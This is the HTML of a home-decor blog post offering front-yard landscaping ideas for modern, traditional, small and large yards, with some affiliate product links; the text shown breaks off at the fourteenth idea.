<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/popper.js?ver=1.0.1" id="popper-js"></script>
<link rel="https://api.w.org/" href="https://thetalkhome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thetalkhome.com/wp-json/wp/v2/posts/2955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetalkhome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://thetalkhome.com/?p=2955' />
<link rel="alternate" type="application/json+oembed" href="https://thetalkhome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetalkhome.com%2Fstunning-must-try-front-of-house-landscaping-ideas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thetalkhome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetalkhome.com%2Fstunning-must-try-front-of-house-landscaping-ideas%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.14" /><style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style>        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
                        /* Body Color */
                        /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#000000; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
            .footer-widget ul.menu a:hover, .footer-widget a:hover, .page-footer a:hover { color :#ffffff; }            /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" />
<meta name="msapplication-TileImage" content="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" />
		<style type="text/css" id="wp-custom-css">
			

.brand-logo {
    max-width: 17rem;
     max-height: 8rem; 
}
.footer-logo img {
    max-height: 8rem;
}
.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}


.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:8rem;}</style>    </head>
<body class="post-template-default single single-post postid-2955 single-format-standard wp-embed-responsive aawp-custom  has-sidebar right-sidebar axil-sticky-menu menu-open-click elementor-default elementor-kit-2497">
<div class="wrp">
    <!-- Main contents -->
<main class="main-content ">
<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://thetalkhome.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                                            </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Contact Information </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">			</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#b6f1dad9c4dfd7f6c2ded3c2d7daddded9dbd398d5d9db"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="1a5d767568737b5a6e727f6e7b76717275777f34797577">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/TheTalkHome/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/TheTalkHome_"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.pinterest.com/thetalkhome/"
                                                       target="_blank"><i
                                                                class="fab fa-pinterest"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.instagram.com/thetalkhome"
                                                       target="_blank"><i
                                                                class="fab fa-instagram"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                            <ul class="header-top-nav list-inline justify-content-center justify-content-md-start m-r-xs-20">
                            <li class="current-date">18 January, 2026                            </li>
                        </ul>
                                                                                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/TheTalkHome/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/TheTalkHome_"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.pinterest.com/thetalkhome/"><i class="fab fa-pinterest"></i></a></li>
									<li><a target="_blank" href="https://www.instagram.com/thetalkhome"><i class="fab fa-instagram"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="navbar bg-white axil-header axil-header-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container">
                <a class="site-logo" href="https://thetalkhome.com/">
                                            <img class="brand-logo dark-logo" src="https://thetalkhome.com/wp-content/uploads/logo-1.png"
                             alt="TheTalkHome">
                                                                <img class="brand-logo light-logo" src="https://thetalkhome.com/wp-content/themes/papr/assets/img/logo-white.svg"
                             alt="TheTalkHome">
                                    </a>
            </div>
            <!-- End of .brand-logo-container -->

            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li id="menu-item-5061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5061"><a href="https://thetalkhome.com/">Home</a></li>
<li id="menu-item-5071" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5071 is-active "><a href="https://thetalkhome.com/category/home-decor/">Home Decor</a></li>
<li id="menu-item-5072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5072"><a href="https://thetalkhome.com/category/outdoor/">Outdoor</a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5076"><a href="https://thetalkhome.com/category/gardening/">Gardening</a></li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://thetalkhome.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>
		
		</header>		
	<div class="papr-container-main">
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><!-- Breadcrumb NavXT 7.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TheTalkHome." href="https://thetalkhome.com" class="home" ><span property="name">TheTalkHome</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Home Decor Category archives." href="https://thetalkhome.com/category/home-decor/" class="taxonomy category" ><span property="name">Home Decor</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">15 Stunning Must-Try Front of House Landscaping Ideas</span><meta property="url" content="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/"><meta property="position" content="3"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/home-decor/">Home Decor</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">15 Stunning Must-Try Front of House Landscaping Ideas</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                    <li>
                        <a href="https://thetalkhome.com/author/quentin/"
                           class="post-author post-author-with-img">
                            <img src="https://thetalkhome.com/wp-content/uploads/Quentin-Ramsey-150x150.webp" width="105" height="105" alt="Quentin Ramsey" class="avatar avatar-105 wp-user-avatar wp-user-avatar-105 alignnone photo rounded-circle" />                            <span>Quentin Ramsey</span>
                        </a>
                    </li>
                                                    <li><i class="dot">.</i> <span class="published updated">July 13, 2023</span></li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,870 Views</span> </li>
                                                    <li class="papr-meta-total-share"><i class="feather icon-share-2"></i>
                        <div class="shared-counts-wrap papr-meta style-icon"><span class="shared-counts-button included_total shared-counts-no-count" data-postid="2955" data-social-target="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M694.857 585.143q76 0 129.429 53.429t53.429 129.429-53.429 129.429-129.429 53.429-129.429-53.429-53.429-129.429q0-6.857 1.143-19.429l-205.714-102.857q-52.571 49.143-124.571 49.143-76 0-129.429-53.429t-53.429-129.429 53.429-129.429 129.429-53.429q72 0 124.571 49.143l205.714-102.857q-1.143-12.571-1.143-19.429 0-76 53.429-129.429t129.429-53.429 129.429 53.429 53.429 129.429-53.429 129.429-129.429 53.429q-72 0-124.571-49.143l-205.714 102.857q1.143 12.571 1.143 19.429t-1.143 19.429l205.714 102.857q52.571-49.143 124.571-49.143z"></path></svg></span><span class="shared-counts-label">Shares</span></span></span></div>                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-1200x1200.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                    <div class="social-share-sticky">
                <div class="shared-counts-wrap sidebar-top style-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="2955" data-social-network="Facebook" data-social-action="Share" data-social-target="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/&#038;text=15%20Stunning%20Must-Try%20Front%20of%20House%20Landscaping%20Ideas" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="2955" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M13.8944 10.4695L21.3345 2H19.5716L13.1085 9.35244L7.95022 2H1.99936L9.80147 13.1192L1.99936 22H3.76218L10.5832 14.2338L16.0318 22H21.9827L13.8944 10.4695ZM11.4792 13.2168L10.6875 12.1089L4.39789 3.30146H7.10594L12.1833 10.412L12.9717 11.5199L19.5708 20.7619H16.8628L11.4792 13.2168Z" /></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="2955" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/&#038;media=https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-scaled.jpg&#038;description=15%20Stunning%20Must-Try%20Front%20of%20House%20Landscaping%20Ideas" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="2955" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>            </div>
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    <p>When someone visits your house, the front yard makes the first impression. When you reach home to a welcoming front yard after a tiring day at work, it will definitely make you happy. In addition, your family can also enjoy a good time there. These are just a couple of reasons why <strong>front of house landscaping</strong> is important. Front yard landscaping simply refers to adding different varieties of plants and designing and installing walkways, patios, and other elements such as benches, etc. This will add value not only to you and your family but also to the property.</p>
<p>There are different aspects you need to consider, such as the type of plants you will include, the budget, the type of house, the size of the yard, etc.</p>
<p>But if you’re not sure of how to go about it, here are <strong>15 beautiful ideas for front yard landscaping</strong> that you can try!</p>
<h2>Front of House Landscaping Ideas for Modern Houses</h2>
<h3>1. Using Grass to Your Advantage</h3>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-2967" src="https://thetalkhome.com/wp-content/uploads/Using-Grass-to-Your-Advantage-1024x683.jpg" alt="Using Grass to Your Advantage" width="700" height="500" /></p>
<p>You can create this beautiful pattern using cement and grass borders where there are geometrical cement layers surrounded by thick grass. This will give a striking, modern appearance to your lawn. This can be used for small or bigger yards, which will work well for both.</p>
<p><strong>Similar Post: </strong> <a href="https://thetalkhome.com/simple-and-cheap-landscaping-ideas-for-a-perfect-front-yard/">13 Simple and Cheap Landscaping Ideas for a Perfect Front Yard</a></p>
<p>Especially for smaller lawns, this design will create an illusion that your lawn is bigger than it appears. You can build these structures around the trees that are already there. You can also keep it simple by using different materials, not planting anything that will grow tall, have clean lines in terms of walkways or driveways. This way, the focus will be on the architecture of the house.</p>
<h3>2. Grass and Gravel</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-2956" src="https://thetalkhome.com/wp-content/uploads/Grass-and-Gravel.jpg" alt="Grass and Gravel" width="700" height="400" /></p>
<p>This front of house landscaping design will work especially well if the house is small but modern. You can use a good ratio of grass and gravel and apply it to previously finalized designs. Palm trees and desert plants, or ones that look very Californian, will match the design of this front yard. The walkways and the driveways can be made of cement, but this will work well if the gravel is of a light color, like beige or cream. Try to have yellow lights in your garden, and if there is more space, you can add a small wired table and chair to give that aesthetic feel. Make sure that the design is finalized before you start the actual work to see how it will look after it is done. You can add small statues for an interesting look!</p>
<h3>3. Add a Fountain or Bench</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2959" src="https://thetalkhome.com/wp-content/uploads/Add-a-Fountain-or-Bench-1024x682.jpg" alt="Add a Fountain or Bench" width="700" height="400" /></p>
<p>If the house has a large front yard, you will have ample space to include a fountain or a bench. These elements will give a sophisticated look to your front yard, and you can plan the type of plants you want around these elements as well. Since it is a modern house, more geometrical fountains will look more put together and coherent. You can surround these structures with potted plants so that these are highlighted. Ensure that you are growing plants that will match the design of these structures.</p>
<h3>4. Match the Palette of The House</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2962" src="https://thetalkhome.com/wp-content/uploads/Match-the-Palette-of-The-House.jpg-1024x768.webp" alt="Match the Palette of The House.jpg" width="700" height="400" /></p>
<p>Modern houses will have a smaller color palette, and not all flowers or plants will go well with them. If your house is also of a specific color, you need to choose the plants carefully so that they match your house. Since your yard will have a modern landscape design, plants with sharp features such as pointed leaves or small flowers will work better. This way, you will have greenery that matches your front yard and house and also overall blends well with your house!</p>
<p><strong>Also Read: </strong> <a href="https://thetalkhome.com/unique-landscaping-ideas-to-style-up-your-side-yard/">12 Unique Landscaping Ideas to Style-Up Your Side Yard </a></p>
<h2>For Traditional Houses</h2>
<h3>5. Adding a Picket Fence</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2971" src="https://thetalkhome.com/wp-content/uploads/Adding-a-Picket-Fence-1024x576.jpg" alt="Adding a Picket Fence" width="700" height="500" /></p>
<p>When we think of traditional houses, we think of small houses with huge trees and white <a href="https://a.co/d/aKoXxPq">picket fences</a>. You can line your front yard with white or colored picket fences, depending on the color of your house. The architecture of your house will be highlighted if the picket fence is small. You can grow trees inside for a more majestic look. You can have small <a href="https://a.co/d/55uzpBU">swings</a>or sandboxes in your front yard for the kids to play inside the fence. Having this picket fence will give a classic feel to your house and is always a great landscape idea.</p>
<h3>6. Containers Will Add More Beauty</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2968" src="https://thetalkhome.com/wp-content/uploads/Containers-Will-Add-More-Beauty-1024x640.jpg" alt="Containers Will Add More Beauty" width="700" height="500" /></p>
<p>If your lawn is small and the house looks traditional, you can have a plain lawn and add <a href="https://a.co/d/cz6Uwvy">contrasting huge containers</a> full of plants. This design would look better if the potted plants were flowering ones. These plants can be big so that they look more striking, and they can line the walkway or the house. Bonus points if you grow flowers that are fragrant as well. You can try implementing a simple drip irrigation system for these containers so that the maintenance is also low cost and effort.</p>
<h3>7. Split It Into Sections</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2969" src="https://thetalkhome.com/wp-content/uploads/Split-It-Into-Sections-1024x683.jpg" alt="Split It Into Sections" width="700" height="500" /></p>
<p>You can divide your garden into different portions and grow different plants in these portions as one of the prominent front of house landscaping. For instance, surrounding the walkway or driveway, you can grow plants that will act as good hedges. Inside, you can have a lawn or structures such as benches, fountains, etc. This way, it will be of low maintenance while looking aesthetic. You can split your front yard into perpendicular or curved portions. Don’t try to add too many elements since there are different portions. This may look a bit crowded and will not look great.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://thetalkhome.com/budget-friendly-unique-enclosed-patio-designs/" target="_blank" rel="dofollow" class="u32799f957de7757e229b7d25b9ded14f"><!-- INLINE RELATED POSTS 1/2 //--><style> .u32799f957de7757e229b7d25b9ded14f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u32799f957de7757e229b7d25b9ded14f:active, .u32799f957de7757e229b7d25b9ded14f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u32799f957de7757e229b7d25b9ded14f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u32799f957de7757e229b7d25b9ded14f .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u32799f957de7757e229b7d25b9ded14f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u32799f957de7757e229b7d25b9ded14f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">11 Budget Friendly Unique Enclosed Patio Designs</span></div></a></div><h2>For Small Front Yards</h2>
<h3>8. Fill Your Yard with a Variety of Plants</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2966" src="https://thetalkhome.com/wp-content/uploads/Fill-Your-Yard-with-a-Variety-of-Plants-1024x683.jpg" alt="Fill Your Yard with a Variety of Plants" width="700" height="500" /></p>
<p>You can plant different varieties of plants with different types of leaves, flowers, and appearance. But try to grow medium-sized plants so that although they all look different, this aspect of size gives them a unified look. This will add more depth to your small front yard, and the flowers will invite a lot of butterflies and insects to your yard, making it look striking. Try looking at this design from different angles, such as from the street or from your windows, so that you can inspect how it will look to those outside your house.</p>
<h3>9. Use Curved Edges</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2961" src="https://thetalkhome.com/wp-content/uploads/Use-Curved-Edges-1024x683.jpg" alt="Use Curved Edges" width="700" height="500" /></p>
<p>This design will work extremely well for small lawns and relatively big houses. If you create curved edges in the entrance, it will make the transition from the house to the yard look smoother. You can grow short hedges around your house, and the rest of the yard can be filled with grass. You can try growing ivy on the walls of the house so that it can easily blend into the yard and compensate for the small yard. Overall, this design will look compact but unique.</p>
<h3>10. Choose One or Two Striking Plants</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2965" src="https://thetalkhome.com/wp-content/uploads/Choose-One-or-Two-Striking-Plants-1024x717.jpg" alt="Choose One or Two Striking Plants" width="700" height="400" /></p>
<p>Since the yard is small, you can make a good impression by growing the same flowering plants throughout the yard. Or you can try raising the same variety, like roses or tulips, but they can be of different colors. Bright-colored flowers will look more striking, and one common way this design is implemented is by growing them around a structure which can be giant trees or benches, or the corners of the yard. This will require relatively less maintenance, and the budget also won’t be that high.</p>
<h3>11. Accent with Bright Lights</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2960" src="https://thetalkhome.com/wp-content/uploads/Accent-with-Bright-Lights-1024x493.jpg" alt="Accent with Bright Lights" width="700" height="500" /></p>
<p>You can keep the garden simple and clean and add a couple of potted plants and a lawn for the rest of it. The walkway can be lined with small plants if you wish, or it can be made with gravel or cement. But the highlight of this design is the <a href="https://a.co/d/hH2iWdh">lighting</a> and vintage touches to the front of the house. You can add yellow tinted lights on the door and in the garden so that it looks amazing at night. In addition, you can add some statues or vintage pieces like tables and chairs, etc. This yard will look more striking if you grow flowering plants in the containers that can be lined in front of the house.</p>
<p><strong>See More: </strong> <a href="https://thetalkhome.com/easy-low-maintenance-front-yard-landscaping-ideas/">14 Easy Low Maintenance Front Yard Landscaping Ideas</a></p>
<h2>For Large Front Yards</h2>
<h3>12. Go for a Minimal Look</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2958" src="https://thetalkhome.com/wp-content/uploads/Go-for-a-Minimal-Look.jpg-1024x576.webp" alt="Go for a Minimal Look" width="700" height="400" /></p>
<p>Since the front yard is quite large, maintaining it will be difficult. So you can keep it minimal with a few highlights that are striking. For instance, you can have grass throughout, but the border of your yard can be filled with huge flowering plants such as roses or hydrangeas. You can add elements such as benches or a fountain in the yard and surround this with these plants as well. You can focus more on the entrance to your house, and there you can add some more plants. Surrounding your driveway or walkway also, you can grow these plants or simply have hedges with plants that have stunning leaves.</p>
<h3>13. Add a Stone Pathway</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2963" src="https://thetalkhome.com/wp-content/uploads/Add-a-Stone-Pathway.jpg-1024x680.webp" alt="Add a Stone Pathway" width="700" height="500" /></p>
<p>The walkway leading up to the house will also be long as the yard is large. It would be more impressive if you have a stone pathway, as this gives a sophisticated feeling to your yard because this design has been used in old castles and bungalows. Add a fountain or two to the yard and surround it with grass or hedges with flowering plants, and your front yard will look majestic. But this should go well with the type of house that you have as for more modern houses, some type of stone pathways (e.g., brown colored) may not fit well and more grey colored ones will look better.</p>
<h3>14. Create a Small Garden</h3>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-2964" src="https://thetalkhome.com/wp-content/uploads/Create-a-Small-Garden-1024x576.jpg" alt="Create a Small Garden" width="700" height="400" /></p>
